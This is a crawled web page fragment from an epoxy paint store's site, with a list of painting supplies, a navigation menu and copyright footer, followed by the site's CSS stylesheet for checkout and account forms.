<li><span style="font-family: arial black,avant garde; font-size: small;">Paintbrushes</span></li>
<li><span style="font-family: arial black,avant garde; font-size: small;">Safety goggles</span></li>
<li><span style="font-family: arial black,avant garde; font-size: small;">Paint Rollers with Extension pole</span></li>
<li><span style="font-family: arial black,avant garde; font-size: small;">Paint Roller Pans</span></li>
<li><span style="font-family: arial black,avant garde; font-size: small;">Sandblasters</span></li>
<li><span style="font-family: arial black,avant garde; font-size: small;">Masking or Painters Tape</span></li>
<li><span style="font-family: arial black,avant garde; font-size: small;">Utility knives</span></li>
<li><span style="font-family: arial black,avant garde; font-size: small;">Respirator Mask</span></li>
</ul>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</td>
    </tr>
    <tr style="background-color:#d5e5ff; border-bottom:5px solid; border-color:#d5e5ff">
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_611176716">
<div class="space margin"><div class="space pagetext" id="pageelement_574091648">
</div>
<div class="space pagetext" id="pageelement_573724600">
<div class="panel"><p style="text-align: center;"><span style="font-family: tahoma,arial,helvetica,sans-serif;"><strong>Please visit our <a href="/store/3863370/sitemap">Site Map</a> to navigate our complete website</strong></span></p></div>
</div>
<div  class="space pagecode" id="pageelement_612381806" ></div><div  class="space pagepagelist" id="pageelement_6544723"><img class="subheading block dynamicimage" alt="Breadcrumb Menu List" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Breadcrumb+Menu+List&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=780&amp;stagecolor=ffffff&amp;width=780&amp;cache=1768314105143"><h2 class="subheading hide">Breadcrumb Menu List</h2>
<div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/store/3863370/epoxy_paint_home">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/paint_store">Paint Store</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/about-klasskote-epoxy-paints">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy-paint-dealers">Klass Kote Dealers</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/testimonials">Testimonials</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/color-formulae">Color Formulae</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/test_results">Test Results</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/faq">FAQs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy-paint-links">Links</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy-colors-primers">Epoxy Colors & Primers (Side-A)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy_primer_catalyst">Epoxy Catalysts (Side B), Flattener Additive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy-reducer">Epoxy Reducers</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; 2024 - Diversified Solutions LLC, Minneapolis, Minnesota, USA<br>
	<a href="mailto:info@klasskote.com">info@klasskote.com</a></center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
<script>
_gaq.push(['_trackPageview', '/newsletter-registration/page1.html']);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.storesonlinepro.com/server-css/form.css?cache=611140178
body_size: 625
content:
.formsignin table { font-family:arial; font-size:12; margin-left:10px; margin-top:5px; }
.formsignin td.flabel { text-align:right; padding:5px; }
.formsignin td.flabel span.label { line-height:20px; vertical-align:middle; }
.formpaymentmethods table.paymentmethodlist { width:100%; }
.formpaymentmethods table.paymentmethodlist td { vertical-align:middle; padding:2px; }
.formpaymentmethods table.paymentmethodlist img.thumbnail { vertical-align:middle; }
.formpaymentmethods table.paymentmethodlist span.text { line-height:26px; }
.formpaymentmethods table.paymentmethod table.details { width:100%; }
.forminput tr td { padding:2px 0px; }
.formregistration tr td { padding:2px 2px; }
.formshippingmethods table { width:100%; }
.formshippingmethods tr td { padding:2px 5px; vertical-align:middle; }
.formshippingmethods td.thumbnail { text-align:center; }
.formtermsconditions .terms { width:95%; max-height:200px; overflow:auto; padding:10px; border-style:solid; border-width:1px; }
.formtermsconditions tr { vertical-algin:top; }
.formtermsconditions tr td { padding:2px 0px; }
.formtermsconditions table { font-family:arial; font-size:12; }
.formtermsconditions td.statement { padding-top:2px; }
.accountform .borderable .inner { padding-left:10px; }
.accountform .formelementtext { padding:4px; }
.formdecision .choicelist td { padding:2px 4px; oborder-bottom:1px solid #666; }
.formdecision .choicelist td { line-height:16px; vertical-align:middle; }
.formdecision .choicelist .choiceinput { width:35px; text-align:center; }
.formdecision .choice label { display:inherit; padding-left:0px; }
.formdecision .choicelist { width:100%; }
.formdecision .choice { width:100%; }
.formdecision .choice .description { padding-left:4px; }
.formagecheck tr td { padding:2px 0px; }
.formtext img.thumbnail { float:right; vertical-align:top; }
.formgraphicalverifier table tr td { padding:2px 0px; }
.formcustinfo table tr td { padding:2px 5px; }
.formcustinfo table { width:100%; }
.formimage .caption { padding:4px; }
.formimage img { max-width:100%; }
.formitemsordered tr td { padding:2px; }
.formitemsordered .cartimagecell { vertical-align:top; width:100px; padding-right:5px !important; }
